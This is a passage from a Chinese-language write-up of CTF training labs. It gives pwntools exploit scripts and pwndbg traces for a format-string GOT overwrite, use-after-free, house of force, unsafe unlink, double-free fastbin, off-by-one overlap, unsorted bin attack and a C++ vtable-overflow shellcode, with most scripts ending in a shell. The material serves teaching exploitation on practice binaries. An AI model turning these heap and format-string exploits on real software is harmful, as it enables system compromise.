09:0024│ 0xffa077e4 ◂— 0x0
0a:0028│ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
0b:002c│ 0xffa077ec —▸ 0x80485b1 (main+42) ◂— nop
0c:0030│ 0xffa077f0 —▸ 0xf7eb03dc (__exit_funcs) —▸ 0xf7eb11e0 (initial) ◂— 0x0
0d:0034│ 0xffa077f4 —▸ 0xffa07810 ◂— 0x1
0e:0038│ 0xffa077f8 ◂— 0x0
0f:003c│ 0xffa077fc —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffa07800 ◂— 0x1
11:0044│ 0xffa07804 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffa07808 ◂— 0x0
13:004c│ 0xffa0780c —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffa07810 ◂— 0x1
15:0054│ 0xffa07814 —▸ 0xffa078a4 —▸ 0xffa077dc —▸ 0x8048584 (play+59) ◂— nop
16:0058│ 0xffa07818 —▸ 0xffa078ac —▸ 0xffa077ec —▸ 0x80485b1 (main+42) ◂— nop
17:005c│ 0xffa0781c ◂— 0x0
... ↓
'''
# gdb.attach(io, "b *do_fmt+64\nc")
payload = "%{}c%{}$hn".format(elf.got['printf'] & 0xffff, 0x39)
# payload += "%{}c%{}$hn".format((elf.got['printf'] & 0xffff + 2) - (elf.got['printf'] & 0xffff), 0x3b)
payload += "%{}c%{}$hn".format(2, 0x3b)
payload += "33333333\0"
info(payload)
io.sendafter("22222222", payload)
pause()
'''
pwndbg> x/3s 0x804a060
0x804a060 <buf>: "%211c%11$hhn%31"...
0x804a06f <buf+15>: "325c%7$hn444444"...
0x804a07e <buf+30>: "44"
pwndbg> stack 25
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x31313225 ('%211')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7d46930 (printf) ◂— call 0xf7e1dae9
08:0020│ 0xffa077e0 —▸ 0xf7eb0d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0024│ 0xffa077e4 ◂— 0x0
0a:0028│ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
0b:002c│ 0xffa077ec —▸ 0x804a012 (_GLOBAL_OFFSET_TABLE_+18) ◂— 0xc870f7d4
0c:0030│ 0xffa077f0 —▸ 0xf7eb03dc (__exit_funcs) —▸ 0xf7eb11e0 (initial) ◂— 0x0
0d:0034│ 0xffa077f4 —▸ 0xffa07810 ◂— 0x1
0e:0038│ 0xffa077f8 ◂— 0x0
0f:003c│ 0xffa077fc —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffa07800 ◂— 0x1
11:0044│ 0xffa07804 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffa07808 ◂— 0x0
13:004c│ 0xffa0780c —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffa07810 ◂— 0x1
15:0054│ 0xffa07814 —▸ 0xffa078a4 —▸ 0xffa077dc —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) ◂— 0xf7d46930
16:0058│ 0xffa07818 —▸ 0xffa078ac —▸ 0xffa077ec —▸ 0x804a012 (_GLOBAL_OFFSET_TABLE_+18) ◂— 0xc870f7d4
17:005c│ 0xffa0781c ◂— 0x0
... ↓
pwndbg> n
0x08048540 in do_fmt ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────[ REGISTERS ]────────────────────────
EAX 0x7b38
EBX 0x0
ECX 0xffa052a0 ◂— 0x20202020 (' ')
EDX 0xf7eb1870 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI 0x1
EBP 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
ESP 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x31313225 ('%211')
EIP 0x8048540 (do_fmt+69) ◂— add esp, 0x10
─────────────────────────[ DISASM ]──────────────────────────
0x804853b <do_fmt+64> call printf@plt <0x80483a0>
► 0x8048540 <do_fmt+69> add esp, 0x10
0x8048543 <do_fmt+72> jmp do_fmt+6 <0x8048501>
↓
0x8048501 <do_fmt+6> sub esp, 4
0x8048504 <do_fmt+9> push 0xc8
0x8048509 <do_fmt+14> push buf <0x804a060>
0x804850e <do_fmt+19> push 0
0x8048510 <do_fmt+21> call read@plt <0x8048390>
0x8048515 <do_fmt+26> add esp, 0x10
0x8048518 <do_fmt+29> sub esp, 4
0x804851b <do_fmt+32> push 4
──────────────────────────[ STACK ]──────────────────────────
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x31313225 ('%211')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7d37b30 (system) ◂— sub esp, 0xc
────────────────────────[ BACKTRACE ]────────────────────────
► f 0 8048540 do_fmt+69
f 1 804a010 _GLOBAL_OFFSET_TABLE_+16
f 2 f7eb0d60 _IO_2_1_stdout_
f 3 804a012 _GLOBAL_OFFSET_TABLE_+18
f 4 f7eb03dc __exit_funcs
f 5 ffa07810
f 6 f7d15276 __libc_start_main+246
pwndbg> stack 25
00:0000│ esp 0xffa077c0 —▸ 0x804a060 (buf) ◂— 0x31313225 ('%211')
01:0004│ 0xffa077c4 —▸ 0x8048640 ◂— jno 0x80486b7 /* 'quit' */
02:0008│ 0xffa077c8 ◂— 0x4
03:000c│ 0xffa077cc —▸ 0x804857c (play+51) ◂— add esp, 0x10
04:0010│ 0xffa077d0 —▸ 0x8048645 ◂— cmp eax, 0x3d3d3d3d
05:0014│ 0xffa077d4 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
06:0018│ ebp 0xffa077d8 —▸ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
07:001c│ 0xffa077dc —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) —▸ 0xf7d37b30 (system) ◂— sub esp, 0xc
08:0020│ 0xffa077e0 —▸ 0xf7eb0d60 (_IO_2_1_stdout_) ◂— 0xfbad2887
09:0024│ 0xffa077e4 ◂— 0x0
0a:0028│ 0xffa077e8 —▸ 0xffa077f8 ◂— 0x0
0b:002c│ 0xffa077ec —▸ 0x804a012 (_GLOBAL_OFFSET_TABLE_+18) ◂— 0xc870f7d3
0c:0030│ 0xffa077f0 —▸ 0xf7eb03dc (__exit_funcs) —▸ 0xf7eb11e0 (initial) ◂— 0x0
0d:0034│ 0xffa077f4 —▸ 0xffa07810 ◂— 0x1
0e:0038│ 0xffa077f8 ◂— 0x0
0f:003c│ 0xffa077fc —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
10:0040│ 0xffa07800 ◂— 0x1
11:0044│ 0xffa07804 —▸ 0xf7eb0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
12:0048│ 0xffa07808 ◂— 0x0
13:004c│ 0xffa0780c —▸ 0xf7d15276 (__libc_start_main+246) ◂— add esp, 0x10
14:0050│ 0xffa07810 ◂— 0x1
15:0054│ 0xffa07814 —▸ 0xffa078a4 —▸ 0xffa077dc —▸ 0x804a010 (_GLOBAL_OFFSET_TABLE_+16) ◂— 0xf7d37b30
16:0058│ 0xffa07818 —▸ 0xffa078ac —▸ 0xffa077ec —▸ 0x804a012 (_GLOBAL_OFFSET_TABLE_+18) ◂— 0xc870f7d3
17:005c│ 0xffa0781c ◂— 0x0
... ↓
pwndbg> got
GOT protection: Partial RELRO | GOT functions: 6
[0x804a00c] read@GLIBC_2.0 -> 0xf7dd3c50 (read) ◂— cmp dword ptr gs:[0xc], 0
[0x804a010] printf@GLIBC_2.0 -> 0xf7d37b30 (system) ◂— sub esp, 0xc
[0x804a014] puts@GLIBC_2.0 -> 0xf7d5c870 (puts) ◂— push ebp
[0x804a018] __libc_start_main@GLIBC_2.0 -> 0xf7d15180 (__libc_start_main) ◂— push ebp
[0x804a01c] setvbuf@GLIBC_2.0 -> 0xf7d5cff0 (setvbuf) ◂— push ebp
[0x804a020] strncmp@GLIBC_2.0 -> 0xf7e3a5d0 (__strncmp_sse4_2) ◂— push ebp
'''
# gdb.attach(io, "b *do_fmt+64\nc")
payload = "%{}c%{}$hhn".format(libc.sym['system'] >> 16 & 0xff, 0xb)
payload += "%{}c%{}$hn".format((libc.sym['system'] & 0xffff) - (libc.sym['system'] >> 16 & 0xff), 0x7)
payload += '44444444\0'
info(payload)
io.sendafter("33333333", payload)
pause()
io.sendafter("44444444", "/bin/sh\0")
io.interactive()
io.close()
|
可以通过设置标记变量(如我 exp 中的 11111111, 22222222 等)进行输入输出的定位
lab10-hacknote
最简单的一种 fastbin uaf 利用,结构体中有函数指针,通过 uaf 控制该函数指针指向 magic 函数即可,uaf 的介绍可以看这个 slide
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
lab10 [master●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def debug():
raw_input("DEBUG: ")
gdb.attach(io)
io = process("./hacknote")
elf = ELF("./hacknote")
magic_elf = elf.symbols["magic"]
def addNote(size, content):
io.sendafter("choice :", "1")
io.sendafter("size ", str(size))
io.sendafter("Content :", content)
def delNote(idx):
# debug()
io.sendafter("choice :", "2")
io.sendafter("Index :", str(idx))
def printNote(idx):
# debug()
io.sendafter("choice :", "3")
io.sendafter("Index :", str(idx))
def uaf():
addNote(24, "a" * 24)
addNote(24, "b" * 24)
delNote(0)
delNote(1)
# debug()
addNote(8,p32(magic_elf))
printNote(0)
if __name__ == "__main__":
uaf()
io.interactive()
io.close()
|
说一下怎么修复 IDA 中的结构体
识别出结构体的具体结构后
-
shift+F1, insert 插入识别出的结果

-
shift+F9, insert 导入我们刚添加的 local type

-
然后我们在结构体变量上 y 一下,制定其数据类型即可

-
修复的效果图如下:

lab11-bamboobox
可以种 house of force,也可以使用 unsafe unlink,先说 house of force 的方法
house of force
简单说一下我对 hof 的理解,如果我们能控制 top_chunk 的 size,那么我们就可以通过控制 malloc 一些精心设计的大数/负数来实现控制 top_chunk 的指针,就可以实现任意地址写的效果,个人感觉,hof 的核心思想就在这个 force 上,疯狂 malloc,简单粗暴效果明显
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
lab11 [master●] cat hof.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from zio import l64
from time import sleep
import sys
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./bamboobox")
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def add(length, name):
io.sendlineafter(":", "2")
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def change(idx, length, name):
io.sendlineafter(":", "3")
io.sendlineafter(":", str(idx))
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def exit():
io.sendlineafter(":", "5")
if __name__ == "__main__":
add(0x60, cyclic(0x60))
# DEBUG()
change(0, 0x60 + 0x10, cyclic(0x60) + p64(0) + l64(-1))
add(-(0x60 + 0x10) - (0x10 + 0x10) - 0x10, 'aaaa') # -(sizeof(item)) - sizeof(box) - 0x10
add(0x10, p64(ELF("./bamboobox").sym['magic']) * 2)
exit()
io.interactive()
io.close()
|
快速确定需要 malloc 的大数/负数可以使用 Pwngdb 的 force 功能, 这里我做了一个 fork, 把 Pwngdb 和 pwndbg 的功能做了一个合并
unlink
至于 unlink,在这个 slide 中有较大篇幅的介绍,就不在说明原理了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
|
lab11 [master●] cat unlink.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
import sys
context.arch = 'amd64'
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./bamboobox")
# process("./bamboobox").libc will assign libc.address but ELF("./bamboobox") won't
# libc = io.libc
elf = ELF("./bamboobox")
libc = elf.libc
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def show():
io.sendlineafter(":", "1")
def add(length, name):
io.sendlineafter(":", "2")
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def change(idx, length, name):
io.sendlineafter(":", "3")
io.sendlineafter(":", str(idx))
io.sendlineafter(":", str(length))
io.sendafter(":", name)
def remove(idx):
io.sendlineafter(":", "4")
io.sendlineafter(":", str(idx))
def exit():
io.sendlineafter(":", "5")
if __name__ == "__main__":
add(0x40, '0' * 8)
add(0x80, '1' * 8)
add(0x40, '2' * 8)
ptr = 0x6020c8
fakeChunk = flat([0, 0x41, ptr - 0x18, ptr - 0x10, cyclic(0x20), 0x40, 0x90])
change(0, 0x80, fakeChunk)
remove(1)
payload = flat([0, 0, 0x40, elf.got['atoi']])
change(0, 0x80, payload)
show()
libc.address = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\x00')) - libc.sym['atoi']
success("libc.address -> {:#x}".format(libc.address))
# libcBase = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\x00')) - libc.sym['atoi']
# success("libcBase -> {:#x}".format(libcBase))
pause()
change(0, 0x8, p64(libc.sym['system']))
# change(0, 0x8, p64(libcBase + libc.sym['system']))
io.sendline('$0')
io.interactive()
io.close()
|
可以看出,通过 house of house 直接控制函数指针进而控制 ip 的方法代码量少了不少,这也提醒我们不要放弃利用任何一个函数指针的机会
lab12-secretgarden
通过 double free 实现 fastbin attack 的题目,所谓 double free,指的就是对同一个 allocated chunk free 两次,这样就可以形成一个类似 0 -> 1 -> 0 的 cycled fastbin list,这样当我们 malloc 出 0 时,就可以修改 fastbin list 中 0 的 fd,如 1 -> 0 -> target,这样只要我们再 malloc 三次,并通过 malloc 的检查,就可以实现 malloc 到任何地址,进而实现任意地址写,至于 double free 的检查怎么绕过可以看这个 slide
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io, "b *0x4009F2")
def Raise(length, name):
io.sendlineafter(" : ", "1")
io.sendlineafter(" :", str(length))
io.sendafter(" :", name)
io.sendlineafter(" :", "nb")
def remove(idx):
io.sendlineafter(" : ", "3")
io.sendlineafter(":", str(idx))
if __name__ == "__main__":
# io = process("./secretgarden", {"LD_PRELOAD": "./libc-2.23.so"})
io = process("./secretgarden")
Raise(0x50, "000") # 0
Raise(0x50, "111") # 1
remove(0) # 0
# pause()
remove(1) # 1 -> 0
remove(0) # 0 -> 1 -> 0
magic = ELF("./secretgarden").sym["magic"]
# fakeChunk = 0x602028 + 2 - 8
fakeChunk = 0x602000+2-8
Raise(0x50, p64(fakeChunk)) # 0
Raise(0x50, "111") # 1
Raise(0x50, "000")
# DEBUG()
# payload = cyclic(8 - 2) + p64(magic) * 8
payload = cyclic(8 + 8 - 2) + p64(magic) * 2
Raise(0x50, payload)
io.interactive()
io.close()
|
- 以上的 exp 实现了通过 fastbin attack 来修改 got, 实际上通过 fastbin attack 来修改 __malloc_hook, __realloc_hook, __free_hook, IO_file_plus 结构体中的 jump_table 也是很常见的做法, 尤其是程序开了 Full Relro 保护时
- pwnable.tw 的 Secret Garden 一题就用到了以上几种做法, 可以参考这篇 writeup
- 参考了 veritas501 师傅的文章, 我在我的 fork 里也加入了快速利用 fastbin attack 的函数 fake_fastbin_all
lab13-heapcreator
在 edit_heap 中有一个故意留下来的 off-by-one,并且不是 off-by-one null byte,因此我们就可以有很大自由度地控制下一个 chunk 的 size, 可以使用 extended chunk 这种技巧造成 overlapping chunk,进而通过将 *content 覆写为某函数的 got (如 free/atoi) 就可以 leak 出 libc 的地址,然后再改写为 system 的地址,控制参数即可 get shell
关于 extended chunk 的介绍可以看这个 slide
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
lab13 [master●] cat solve.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
def create(size, content):
io.sendlineafter(" :", "1")
io.sendlineafter(" : ", str(size))
io.sendlineafter(":", content)
def edit(idx, content):
io.sendlineafter(" :", "2")
io.sendlineafter(" :", str(idx))
io.sendlineafter(" : ", content)
def show(idx):
io.sendlineafter(" :", "3")
io.sendlineafter(" :", str(idx))
def delete(idx):
io.sendlineafter(" :", "4")
io.sendlineafter(" :", str(idx))
if __name__ == "__main__":
io = process("./heapcreator", {"LD_LOADPRE": "/lib/x86_64-linux-gnu/libc.so.6"})
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
create(0x18, '0000') # 0
create(0x10, '1111') # 1
payload = "/bin/sh\0" + cyclic(0x10) + p8(0x41)
edit(0, payload) # overwrite 1
delete(1) # overlapping chunk
freeGot = 0x0000000000602018
payload = p64(0) * 4 + p64(0x30) + p64(freeGot)
create(0x30, payload)
show(1)
libcBase = u64(io.recvuntil("\x7f")[-6: ].ljust(8, "\x00")) - libc.sym["free"]
success("libcBase -> {:#x}".format(libcBase))
# pause()
edit(1, p64(libcBase + libc.sym["system"]))
delete(0)
io.interactive()
io.close()
|
lab14-magicheap
在 edit_heap() 里有 arbitrary overflow, 我们最终要达到的目的是修改全局变量 magic > 4869, 可以考虑使用 unsorted bin attack 这一技巧
unsorted bin attack 的结果是向任一地址写一个不可控的大数(unsorted bin list 的地址), 看起来比较局限, 但在某些情境下还是很有用的:
- 修改 global_max_fast 为一个较大的数, 这样根据 malloc 的源码
1
2
3
4
5
6
7
8
9
10
11
|
/*
If the size qualifies as a fastbin, first check corresponding bin.
This code is safe to execute even if av is not yet initialized, so we
can try it without checking, which saves some time on this fast path.
*/
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))
{
idx = fastbin_index (nb);
mfastbinptr *fb = &fastbin (av, idx);
mchunkptr pp = *fb;
.....
|
更大的 chunk 也可以被视为 fastbin, fastbin attack 的利用范围就大了很多
- 往某一地址上写值, 比如可以在 __free_hook 前的某一地址上写入一个大数(0x7f**********)来满足 fastbin attack 的条件(提供 fastbin 的 size)
unsorted bin attack 的原理也很简单, unsorted bin 的自己实现了 unlink 的功能, 没有使用宏定义
1
2
3
4
5
6
|
bck = victim->bk;
......
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
|
可以看出, 如果我们能控制 unsorted bin 的bk 为地址 target - 16, 那么在 bck -> fd = unsorted_chunks(av) 这一步时, target 就会被写入 unsorted bin 的地址. 但同时也要注意此时 unsorted bin list 已经被破坏, 下次再有 unsorted bin 的操作就会引起 crash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
from time import sleep
import sys
context.log_level = "debug"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
io = process("./magicheap")
elf = ELF("./magicheap")
# libc = ELF("")
def DEBUG():
raw_input("DEBUG: ")
gdb.attach(io)
def create(size, content, attack = False):
io.sendlineafter("choice :", "1")
io.sendlineafter(" : ", str(size))
io.sendlineafter(":", content)
def edit(idx, size, content):
io.sendlineafter("choice :", "2")
io.sendlineafter(" :", str(idx))
io.sendlineafter(" : ", str(size))
io.sendlineafter(" : ", content)
def delete(idx):
io.sendlineafter("choice :", "3")
io.sendlineafter(" :", str(idx))
if __name__ == "__main__":
create(0x10, 'aaaa')
create(0x80, 'bbbb')
create(0x10, 'cccc')
delete(1)
payload = cyclic(0x10) + p64(0) + p64(0x91) + p64(0) + p64(elf.symbols["magic"] - 0x10)
edit(0, 0x10 + 0x20, payload)
create(0x80, 'dddd')
io.sendlineafter("choice :", "4869")
io.interactive()
io.close()
|
lab15-zoo
C++ 的 pwn 题, 这道题目没有开 NX, 也就是说可以使用 shellcode, 在 Dog::Dog, Cat::Cat 这些函数里也有很明显的通过 strcpy 实现 overflow 的漏洞, 因此这一题就可以通过溢出伪造虚表, 控制虚表指针指向 shellcode 地址来 get shell
更多 C++ pwn 的内容可以看这个 slide, 内容虽然有点老了, 但很经典
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__Auther__ = 'M4x'
from pwn import *
context.log_level = "debug"
context.binary = "./zoo"
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
def addDog(name, weight):
io.sendlineafter(":", "1")
io.sendlineafter(":", name)
io.sendlineafter(":", str(weight))
def remove(idx):
io.sendlineafter(":", "5")
io.sendlineafter(":", str(idx))
def listen(idx):
io.sendlineafter(":", "3")
io.sendlineafter(":", str(idx))
if __name__ == "__main__":
io = process("./zoo")
nameofzoo = 0x605420
sc = asm(shellcraft.sh())
io.sendlineafter(":", sc + p64(nameofzoo))
addDog('0' * 8, 0)
addDog('1' * 8, 1)
remove(0)
vptr = nameofzoo + len(sc)
addDog('a' * 72 + p64(vptr), 2)
listen(0)
io.interactive()
io.close()
|










